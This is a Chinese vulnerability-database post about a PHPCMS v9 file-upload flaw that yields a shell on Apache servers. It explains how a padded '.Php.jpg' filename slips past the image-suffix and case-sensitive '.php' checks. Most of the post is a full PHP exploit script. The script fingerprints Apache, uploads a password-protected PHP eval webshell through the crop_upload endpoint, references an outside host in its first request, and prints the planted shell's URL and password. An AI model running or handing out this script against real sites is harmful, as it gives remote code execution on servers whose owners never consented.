PHPCMS v9 Getshell(apache解析)漏洞EXP
- 发表于
- Vulndb

漏洞文件:phpcms\modules\attachment\attachments.php
后缀检测:phpcms\modules\attachment\functions\global.func.php
Fileext函数是对文件后缀名的提取。
根据此函数我们如果上传文件名为ddd.Php.jpg%20%20%20%20%20%20%20Php
经过此函数提取到的后缀还是jpg,因此正在is_image()函数中后缀检测被绕过了。
我们回到public function crop_upload() 函数中
if(is_image($_GET['file'])== false || strpos($_GET['file'],'.php')!==false) exit();
在经过了is_image的判断之后又来了个.php的判断,在此程序员使用的是strpos函数
这个函数是对大小写敏感的函数我们使用.Php就可以直接绕过了。
经过上边的两层的过滤我们的ddd.Php.jpg%20%20%20%20%20%20%20Php后缀依然有效。
最后$basename变量的值就为ddd.Php.jpg%20%20%20%20%20%20%20Php 然后使用file_put_contents函数写入到了指定目录。
看见ddd.Php.jpg%20%20%20%20%20%20%20Php这个后缀,大家应该明白了,它用在apache搭建的服务器上可以被解析。
PHPCMS V9 EXP
| 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 | <?php error_reporting(E_ERROR); set_time_limit(0); $pass="ln"; print_r(' +---------------------------------------------------------------------------+ PHPCms V9 GETSHELL 0DAY code by L.N. apache 适用(利用的apache的解析漏洞) // www.uedbox.com +---------------------------------------------------------------------------+ '); if ($argc < 2) { print_r(' +---------------------------------------------------------------------------+ Usage: php '.$argv[0].' url path Example: 1.php '.$argv[0].' lanu.sinaapp.com 2.php '.$argv[0].' lanu.sinaapp.com /phpcms +---------------------------------------------------------------------------+ '); exit; } $url = $argv[1]; $path = $argv[2]; $phpshell = '<?php @eval($_POST[\''.$pass.'\']);?>'; $file = '1.thumb_.Php.JPG%20%20%20%20%20%20%20Php'; if ($ret=Create_dir($url, $path)) { //echo $ret; $pattern = "|Server:[^,]+?|U"; preg_match_all($pattern, $ret, $matches); if ($matches[0][0]) { if (strpos($matches[0][0], 'Apache') == false) { echo "\n亲!此网站不是apache的网站。\n"; exit; } } $ret = GetShell($url, $phpshell, $path, $file); $pattern = "|http:\/\/[^,]+?\.,?|U"; preg_match_all($pattern, $ret, $matches); if ($matches[0][0]) { echo "\n".'密码为: '.$pass."\n"; echo "\r\nurl地址: ".$matches[0][0].'JPG%20%20%20%20%20%20%20Php'."\n"; exit; } else { $pattern = "|\/uploadfile\/[^,]+?\.,?|U"; preg_match_all($pattern, $ret, $matches); if ($matches[0][0]) { echo "\n".'密码为: '.$pass."\n"; echo "\r\nurl地址:".'http://'.$url.$path.$matches[0][0].'JPG%20%20%20%20%20%20%20Php'."\n"; exit; } else { echo "\r\n没得到!\n"; exit; } } } function GetShell($url, $shell, $path, $js) { $content =$shell; $data = "POST ".$path."/index.php?m=attachment&c=attachments&a=crop_upload&width=6&height=6&file=http://".$url.$path."/uploadfile/".$js." HTTP/1.1\r\n"; $data .= "Host: ".$url."\r\n"; $data .= "User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:5.0.1) Gecko/20100101 Firefox/5.0.1\r\n"; $data .= "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"; $data .= "Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3\r\n"; $data .= "Connection: close\r\n"; $data .= "Content-Length: ".strlen($content)."\r\n\r\n"; $data .= $content."\r\n"; $ock=fsockopen($url, 80); if (!$ock) { echo "\n"."此网站没有回应,检测url是否输入正确"."\n"; exit; } else { fwrite($ock, $data); $resp = ''; while (!feof($ock)) { $resp.=fread($ock, 1024); } return $resp; } } function Create_dir($url, $path='') { $content ='I love you'; $data = "POST ".$path."/index.php?m=attachment&c=attachments&a=crop_upload&width=6&height=6&file=http://lanu.sinaapp.com/1.jpg HTTP/1.1\r\n"; $data .= "Host: ".$url."\r\n"; $data .= "User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:5.0.1) Gecko/20100101 Firefox/5.0.1\r\n"; $data .= "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"; $data .= "Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3\r\n"; $data .= "Connection: close\r\n"; $data .= "Content-Length: ".strlen($content)."\r\n\r\n"; $data .= $content."\r\n"; $ock=fsockopen($url, 80); if (!$ock) { echo "\n"."此网站没有回应,检测url是否输入正确"."\n"; exit; } fwrite($ock, $data); $resp = ''; while (!feof($ock)) { $resp.=fread($ock, 1024); } return $resp; } ?> |
原文连接:PHPCMS v9 Getshell(apache解析)漏洞EXP 所有媒体,可在保留署名、
原文连接
的情况下转载,若非则不得使用我方内容。